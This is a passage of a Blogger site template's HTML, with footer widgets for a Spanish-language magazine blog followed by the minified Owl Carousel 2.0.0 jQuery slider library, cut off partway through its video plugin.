<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Posts</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Posts Recientes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/groups/413352332008172/?ref=bookmarks'>
<img alt='' height='169' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwy7EXGplZrZyWplHRjN8wCkhoLPvqHb5sEb5ok95DCH16Uwc14JfyHUjGAWfJVyaLk1Gh8leQQyhgxIIiNotZmk9aCzCDi3tZgEOlof0GFdGh3fz6o4o0Cxd8G_1XW8hiRyeWCdNmP94/s256/REVISTA.jpg' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Creado por <a href='http://cybertronic-cde.blogspot.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Cybertronic</a> | Todos los Derechos Reservados <a href='http://revistadeprimeramano.com/' rel='dofollow' style='color:#fd4326;' target='_blank'>Revista de Primera Mano</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video 